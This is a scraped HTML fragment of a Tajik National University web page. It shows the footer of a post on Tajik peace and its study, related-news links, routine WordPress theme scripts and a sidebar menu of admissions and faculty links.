<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="252" height="162" src="https://tnu.tj/wp-content/uploads/2021/06/bez-nazvanija.jpg" alt="" data-id="22514" data-full-url="https://tnu.tj/wp-content/uploads/2021/06/bez-nazvanija.jpg" data-link="https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/bez-nazvanija-8/" class="wp-image-22514"/></figure></li></ul></figure>



<p><strong>&nbsp; </strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697d674511328_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697d674511328_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697d674511328_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-06-26T20:21:00+00:00"><meta itemprop="dateModified" content="2021-06-29T10:29:48+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="СУЛҲИ ТОҶИКОН ВА МАСОИЛИ ОМӮЗИШИ ОН"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2021/06/bez-nazvanija.jpg"><meta itemprop="width" content="252"><meta itemprop="height" content="162"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697d6745116df_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d6745116df" ><script>var block_td_uid_3_697d6745116df = new tdBlock();
block_td_uid_3_697d6745116df.id = "td_uid_3_697d6745116df";
block_td_uid_3_697d6745116df.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697d6745116df_rand","td_column_number":3,"live_filter_cur_post_id":22511,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d6745116df_rand","tdc_css_class_style":"td_uid_3_697d6745116df_rand_style"}';
block_td_uid_3_697d6745116df.td_column_number = "3";
block_td_uid_3_697d6745116df.block_type = "td_block_related_posts";
block_td_uid_3_697d6745116df.post_count = "3";
block_td_uid_3_697d6745116df.found_posts = "2030";
block_td_uid_3_697d6745116df.header_color = "";
block_td_uid_3_697d6745116df.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d6745116df.max_num_pages = "677";
tdBlocksArray.push(block_td_uid_3_697d6745116df);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697d67452691f" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_697d6745116df" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_697d674526928" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697d6745116df" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_697d6745116df class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" class="td-image-wrap" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон"><img class="entry-thumb" src="[data-uri]" alt="" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/sarhad-218x150.png"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон">Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" class="td-image-wrap" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид"><img class="entry-thumb" src="[data-uri]" alt="" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/35years-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид">Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/peshvoi-sul/" rel="bookmark" class="td-image-wrap" title="Пешвои сулҳ"><img class="entry-thumb" src="[data-uri]" alt="" title="Пешвои сулҳ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/622701731_1344904487653188_2309196810173948174_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/peshvoi-sul/" rel="bookmark" title="Пешвои сулҳ">Пешвои сулҳ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d6745116df" data-td_block_id="td_uid_3_697d6745116df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d6745116df" data-td_block_id="td_uid_3_697d6745116df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-697d6745361da">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697d6745361da");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
